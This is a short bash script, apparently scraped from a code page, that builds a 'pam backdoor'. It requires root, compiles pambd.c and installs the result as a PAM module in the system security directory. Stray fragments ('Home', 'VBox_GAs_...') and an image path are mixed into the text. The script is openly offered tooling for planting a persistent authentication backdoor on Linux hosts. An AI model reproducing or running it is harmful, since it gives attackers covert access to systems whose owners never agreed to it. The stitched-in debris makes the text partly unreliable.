 #!/bin/bash
# gen.sh - generate the pam backdoor.
BIN_GCC='/usr/bin/gcc'
BIN_LD='/usr/bin/ld'
BIN_RM='/bin/rm'
CFLAGS='-fPIC'
LDFLAGS='-x --shared'
if [ "$(id -u)" != '0' ]; then
    echo 'This script must be run as root!' 1>&2
    exit 1
fi
Home
${BIN_GCC} ${CFLAGS} -c pambd.c
${BIN_LD} ${LDFLAGS} -o /lib/x86_64-linux-gnu/security/pam_bd.so pambd.o
${BIN_RM} pambd.o
VBox_GAs_...